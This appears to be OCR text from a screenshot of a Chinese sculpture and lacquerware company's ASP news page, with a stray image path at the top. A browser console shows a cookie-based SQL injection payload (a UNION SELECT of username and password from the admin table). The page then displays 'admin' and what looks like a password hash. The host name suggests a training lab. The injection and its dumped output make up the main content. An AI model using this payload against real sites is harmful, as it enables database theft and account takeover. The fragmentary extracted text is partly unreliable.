 .cn/shownews.asp
IS
MORE
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 |
Adobe Flash Player 已不再受支持
新闻中心
企业新闻
行业新闻
技术资料
产品问答
资质证书
admin
admin
发布者：7 发布时间：8
b9a2a2b5dffb918c
DevTools - kypt8004.ia.aqlab.cn/shownews.asp
元素 控制台 源代码 网络 性能 内存 应用 安全 »
top ▼ 过滤 默认级别 ▼ 1 个
没有任何消息
没有用户消息
无错误
无警告
无信息
无详细消息
× 表达式
不可用
× 表达式
不可用
> document.cookie="id="+escape("171 union select
1,username,password,4,5,6,7,8,9,10 from admin ")
控制台 问题